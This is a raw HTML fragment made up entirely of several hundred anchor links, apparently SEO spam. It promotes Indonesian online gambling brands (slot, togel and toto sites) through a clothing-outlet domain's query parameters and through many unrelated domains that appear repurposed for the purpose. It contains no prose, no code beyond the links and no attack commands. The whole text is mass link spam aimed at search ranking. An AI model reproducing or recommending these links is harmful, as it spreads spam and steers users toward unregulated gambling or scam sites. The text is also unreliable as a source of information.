<a href="https://moncleroutletstores.com/?seoidd=japan338">japan338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=babe78">babe78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Jawaslot">Jawaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cocabet">cocabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=fire168">fire168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=betwin69">betwin69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=latar168">latar168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Batman123">Batman123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=terang338">terang338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bundabet">bundabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=eratogel">eratogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=maya169">maya169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dapurtoto4d">Dapurtoto4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sbc188">Sbc188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=meja168">meja168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kaisartoto88">kaisartoto88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kota777">Kota777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gerbang78">gerbang78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=botak388">botak388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Suara138">Suara138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=spacebet">spacebet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=yoktoto">yoktoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jalur78">jalur78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=biduan88">biduan88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=juliet78">juliet78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laris303">laris303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=qqmegatogel">qqmegatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Datuk99">Datuk99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gledek123">gledek123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Server168">Server168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dutaslot188">dutaslot188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pantauslot168">pantauslot168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=zen365">zen365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ratu777">ratu777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=iconwinbet">iconwinbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=vistaslot">vistaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Jangkar168">Jangkar168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=madura365">madura365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cicak4d">Cicak4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=visitorbet4d">visitorbet4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hermes78">hermes78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=asean777">asean777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Akun138">Akun138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=madu78">madu78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gledekslot">gledekslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Hokybet">Hokybet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sobetqq">sobetqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=trisula123">trisula123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tambang4d">tambang4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sorong138">sorong138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bro99">bro99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=warkop168">warkop168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Mustika138">Mustika138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=manado123">manado123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=padislot">padislot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kambingbet">kambingbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=harapan78">harapan78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=iconqq">iconqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=xin388">xin388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Casino88">Casino88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=beras138">beras138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hero168">hero168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rumahslot">Rumahslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kompas303">kompas303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Laguna4d">Laguna4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=duta88">duta88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cantik188">Cantik188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=malio69">malio69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ganas365">ganas365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jam99">jam99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dolan77">Dolan77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laba77">laba77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cuanbet">cuanbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=neobet138">neobet138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rajazeus69">rajazeus69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sawi188">sawi188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=timur168">timur168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tepat188">tepat188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=asus188">asus188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=aromaslot">aromaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kupukupu4d">Kupukupu4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=holyslot78">holyslot78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=foya99">foya99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dota77">dota77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=joker178">joker178</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dewabola77">dewabola77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=medan99">medan99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lembaga123">lembaga123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=doyan123">doyan123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Harimau777">Harimau777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Tukul4d">Tukul4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=giga777">giga777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Katanaslot">Katanaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nusantara69">Nusantara69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=prada55">prada55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=barbar303">barbar303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Wild303">Wild303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Bantam777">Bantam777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bingo169">bingo169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gebyarbet">gebyarbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=batara138">batara138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jalan88">jalan88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kontes777">kontes777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=empire4d">empire4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lancar55">lancar55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sugihslot">sugihslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gb188">gb188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=unsur338">unsur338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=anggurtogel">anggurtogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ios138">ios138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ayo168">ayo168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=papua138">papua138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=saranabet">saranabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=niagatogel">niagatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Anubis4d">Anubis4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wingsqq">wingsqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Magnum303">Magnum303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sambo77">Sambo77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=slotbom108">slotbom108</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bukubet">bukubet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Bethebet">Bethebet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jutawantogel">jutawantogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wigo777">wigo777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ramai169">ramai169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=unik303">unik303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=menara99">menara99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pir169">pir169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=garpuslot">garpuslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dalang169">dalang169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ratuwin">ratuwin</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sadewa338">sadewa338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sedayuslot">Sedayuslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ASIATOGEL888">ASIATOGEL888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Indo168">Indo168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wira188">wira188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poin188">poin188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=daun338">daun338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nusantara888">Nusantara888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Bonus77">Bonus77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pompa168">pompa168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=casawin">casawin</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Eyangjitu">Eyangjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Hanoman69">Hanoman69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bri777">bri777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sentosabet">sentosabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Paus138">Paus138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kertas78">kertas78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Ternak777">Ternak777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jaring168">jaring168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gebyartogel">gebyartogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=receh388">receh388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=garpu338">garpu338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Fionaqq">Fionaqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bukit168">bukit168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cacaslot">cacaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sinar365">sinar365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gerbangslot">gerbangslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=davo303">davo303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lunabet">lunabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=modus88">modus88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Amanah888">Amanah888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kembang4d">kembang4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wis388">wis388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=paditogel">paditogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=edan169">edan169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rajavipslot">Rajavipslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Bara777">Bara777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=senopati168">senopati168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dangdut188">dangdut188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=juragan99">juragan99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=medan303">medan303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketupat303">ketupat303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kaya88">kaya88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=birubet">birubet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cemetogel">cemetogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poka303">poka303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=level388">level388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rasatogel">rasatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kasjp">kasjp</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Mayor77">Mayor77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bunga365">bunga365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wibu4d">wibu4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kutuslot">kutuslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Goal88">Goal88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Perak4d">Perak4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pecah88">pecah88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=malio88">malio88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=batas169">batas169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Genitslot">Genitslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=melodi77">melodi77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kastiltogel">kastiltogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sultanbet123">sultanbet123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=YUPI123">YUPI123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ayo123">ayo123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wahana168">wahana168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=panca78">panca78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=koi168">koi168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hugo365">hugo365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=angkasa169">angkasa169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=delta338">delta338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=oasis777">oasis777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=marvel303">marvel303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembak78">tembak78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Levis138">Levis138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mamitoto">mamitoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=puncak365">puncak365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Indo4d">Indo4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=subur188">subur188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rajawdjitu">rajawdjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=manado138">manado138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pejuang55">pejuang55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cerutu88">cerutu88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=KOBOYTOTO">KOBOYTOTO</a><br />
<a href="https://moncleroutletstores.com/?seoidd=slotpahlawan">slotpahlawan</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Soda777">Soda777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=davobet">davobet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=taro99">taro99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gocap365">gocap365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cerita777">Cerita777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bri388">bri388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kalung4d">Kalung4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=LUXURY188">LUXURY188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nanas178">Nanas178</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Samurai123">Samurai123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=net78">net78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=colektoto">colektoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=turboqq">turboqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=besar78">besar78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=beton169">beton169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kijang388">kijang388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kso69">kso69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bro388">bro388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=restuwin">restuwin</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gerbang69">gerbang69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=shiba69">shiba69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=PIALABET88">PIALABET88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=homebet77">homebet77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Murah123">Murah123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketua99">ketua99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ganasjp">ganasjp</a><br />
<a href="https://moncleroutletstores.com/?seoidd=aruna138">aruna138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=vegas69">vegas69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=maya138">maya138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kakek4d">kakek4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=uno168">uno168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laskar77">laskar77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Juli88">Juli88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=NEKO88">NEKO88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=batara169">batara169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=alexis138">alexis138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=topi77">topi77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rog138">rog138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lego123">lego123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=satelit777">satelit777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=arena168">arena168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=avatar123">avatar123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Newzone58">Newzone58</a><br />
<a href="https://moncleroutletstores.com/?seoidd=uno99">uno99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sule69">sule69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Tawa88">Tawa88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gitar365">gitar365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lajujp">lajujp</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mahalslot">mahalslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gamatoto">Gamatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ten4d">ten4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dalang303">dalang303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kakap78">kakap78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rindu138">Rindu138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=perang6d">perang6d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=layarbet">layarbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nagabet777">nagabet777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rubahslot">Rubahslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketupat188">ketupat188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lapak99">lapak99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rajawin4d">Rajawin4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Luxury123">Luxury123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bravotogel">bravotogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Tarung123">Tarung123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=aurampo">aurampo</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Zona178">Zona178</a><br />
<a href="https://moncleroutletstores.com/?seoidd=titan123">titan123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Koinslot138">Koinslot138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Wingtoto">Wingtoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poka69">poka69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poka123">poka123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bighoki88">bighoki88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Merdeka69">Merdeka69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Perangslot">Perangslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=baik338">baik338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ovo388">ovo388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pejuang77">pejuang77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wira68">wira68</a><br />
<a href="https://moncleroutletstores.com/?seoidd=promo188">promo188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jenius188">jenius188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=surga303">surga303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ubertogel">ubertogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mawar78">mawar78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sejuta69">sejuta69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=fix303">fix303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=PIALA777">PIALA777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=auto77">auto77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sate88">sate88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cak123">cak123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dota99">dota99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sakura168">sakura168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Roketslot">Roketslot</a><br />
<a href="https://situs-pwktoto.com/">pwktoto</a><br />
<a href="https://anysample.com/">nagatoto</a><br />
<a href="https://thaika.com/">boom138</a><br />
<a href="https://tourtraveltalk.com">sibayak99</a><br />
<a href="https://garajyeri.com/">nagatoto88</a><br />
<a href="https://tourtraveltalk.com">sibayak99</a><br />
<a href="https://garajyeri.com/">nagatoto88</a><br />
<a href="https://lamnganmobile.com/">triad4d</a><br />
<a href="https://triadmacau.pics/">triadmacau</a><br />
<a href="https://flippaclone.net/">pwktoto</a><br />
<a href="https://revethemes.com/">pwktoto</a><br />
<a href="https://talkwithyourbaby.org">boom138</a><br />
<a href="https://triadjitu-02.com">triadjitu</a><br />
<a href="https://link.space/@Vinaslot/">vinaslot</a><br />
<a href="https://link.space/@triadtotogroup">triadtotogroup</a><br />
<a href="https://link.space/@Nagatoto88/">nagatoto88</a><br />
<a href="https://link.space/@garwa4d/">garwa4d</a><br />
<a href="https://link.space/@Kirintoto/">Kirintoto</a><br />
<a href="https://link.space/@triadsgp/">triadsgp</a><br />
<a href="https://link.space/@triadsyd/">triadsyd</a><br />
<a href="https://link.space/@triadjitu/">triadjitu</a><br />
<a href="https://link.space/@triadmacau/">triadmacau</a><br />
<a href="https://link.space/@daftartriadtoto/">triadtoto</a><br />
<a href="https://link.space/@triadtogel/">triadtogel</a><br />
<a href="https://link.space/@daftartriad4d/">triad4d</a><br />
<a href="https://link.space/@triadhk/">triadhk</a><br />
<a href="https://link.space/@daftartorpedo99/">torpedo99</a><br />
<a href="https://link.space/@daftarsc4tter99/">scatter99</a><br />
<a href="https://link.space/@boom138/">boom138</a><br />
<a href="https://link.space/@bosslot138/">bosslot138</a><br />
<a href="https://link.space/@sibayak99/">sibayak99</a><br />
<a href="https://link.space/@emas69/">emas69</a><br />
<a href="https://link.space/@triad303/">triad303</a><br />
<a href="https://link.space/@triadslot/">triadslot</a><br />
<a href="https://link.space/@pwktoto/">pwktoto</a><br />
<a href="https://zoransimovic.com/">pwktoto</a><br />
<a href="https://spera-bikramyoga.com/ ">garwa4d</a><br />
<a href="https://agamslot-resmi.com/ ">agamslot</a><br />
<a href="https://agam138.org/ ">agam138</a><br />
<a href="https://kagehinata-movie.com/">nagatoto88</a><br />
<a href="https://dewi-hoky.com/">dewihoky</a><br />
<a href="https://kuda-toto.com/">kudatoto</a><br />
<a href="https://phron.org/">scatter99</a><br />
<a href="https://nhaachau.com">emas69</a><br />
<a href="https://superwin-slot.com/">superwinslot</a><br />
<a href="https://lidoslot-resmi.com/">lidoslot</a><br />
<a href="https://lido123.com/">lido123</a><br />
<a href="https://lido69.com/">lido69</a><br />
<a href="https://tvjp-resmi.com/">tvjp</a><br />
<a href="https://kawal69.com/">kawal69</a><br />
<a href="https://boucho.com/">triadhk</a><br />
<a href="https://aspergillusflavus.org/">HK LOTTO</a><br />
<a href="https://iconbet-resmi.com/">iconbet</a><br />
<a href="https://jpspin-88.com/">jpspin88</a><br />
<a href="https://jpspin303.org/">jpspin303</a><br />
<a href="https://mikrostar88.org/">mikrostar88</a><br />
<a href="https://son-toto.com/">sontoto</a><br />
<a href="https://suka-777.com/">suka777</a><br />
<a href="https://letsfireurbossnow.com/">triadtogel</a><br />
<a href="https://egwebsites.com/">torpedo4d</a><br />
<a href="https://daget-169.com/">daget169</a><br />
<a href="https://naukarione.com/">HK LOTTO</a><br />
<a href="https://learningplanet.org/">pwktoto</a><br />
<a href="https://link.space/@pwktoto">pwktoto</a><br />
<a href="https://bentengslot-resmi.com/">bentengslot</a><br />
<a href="hhttps://bentengtoto-resmi.com/">bentengtoto</a><br />
<a href="https://benteng99.com/">benteng99</a><br />
<a href="https://bintangjp88.com/">bintangjp88</a><br />
<a href="https://kretektogel.com/">kretektogel</a><br />
<a href="https://bantengslot-resmi.com/">bantengslot</a><br />
<a href="https://gwktoto-resmi.com/">gwktoto</a><br />
<a href="https://waktoto-resmi.com/">waktoto</a><br />
<a href="https://link.space/@Vinaslot">vinaslot</a><br />
<a href="https://linktr.ee/vinaslot_daftar">vinaslot</a><br />
<a href="https://pwk777.com/">pwk777</a><br />
<a href="https://triadhk-05.com/">triadhk</a><br />
<a href="https://triadmacau-amp.com/">triadmacau</a><br />
<a href="https://triadjitu-amp.com/">triadjitu</a><br />
<a href="https://workathomefuture.com/">triadhk</a><br />
<a href="https://garwa4d-amp.com/">garwa4d</a><br />
<a href="https://torpedo4d-amp.com/">torpedo4d</a><br />
<a href="https://nagatoto88-amp.com/">nagatoto88</a><br />
<a href="https://srnsk.com/">sibayak99</a><br />
<a href="https://donasi138.com/">triad4d</a><br />
<a href="https://palestinatoto.org/">triadtogel</a><br />
<a href="https://donasi138.com/">triad4d</a><br />
<a href="https://palestinatoto.org/">triadtogel</a><br />
<a href="https://camillabinks.com/">triad4d</a><br />
<a href="https://torpedo4d-02.com/">torpedo4d</a><br />
<a href="https://hoopjordans.net/">boom138</a><br />
<a href="https://emas69-amp.com/">emas69</a><br />
<a href="https://scatter99-amp.com/">scatter99</a><br />
<a href="https://pwktoto-amp.com/">pwktoto</a><br />
<a href="https://rajaboom1.com/">boom138</a><br />
<a href="https://pwktoto-website.com/">pwktoto</a><br />
<a href="https://nafasnaga.com/">nagatoto88</a><br /> 
<a href="https://lapaknaga.cyou/">nagatoto88</a><br /> 
<a href="https://situsboom.com/">boom138</a><br />
<a href="https://triad4d-amp.com/">triad4d</a><br />
<a href="https://triadtogel-amp.com/">triadtogel</a><br />
<a href="http://triadjitu-02.com">triadjitu</a><br />
<a href="https://kingboom138.com/">boom138</a><br />
<a href="https://triadtoto-amp.com/">triadtoto</a><br />
<a href="https://academiadomisol.com/">triadtogel</a><br />
<a href="https://shaleeh.net/">triadhk</a><br />
<a href="https://nagatoto88-website.com/">nagatoto88</a><br />
<a href="https://garwa4d-website.com/">garwa4d</a><br />
<a href="https://torpedo4d-website.com/">torpedo4d</a><br />
<a href="https://triadmacau-website.com/">triadmacau</a><br />
<a href="https://iscotus.org/">triadtoto</a><br />
<a href="https://triadmacau-02.com">triadmacau</a><br />
<a href="https://khatyaiman.com/">triadtoto</a><br />
<a href="https://triadtogel-01.beauty/">triadtogel</a><br />
<a href="https://triadhk-02.com/">triadhk</a><br />
<a href="https://scatter99-resmi.com/-resmi.com/">scatter99</a><br />
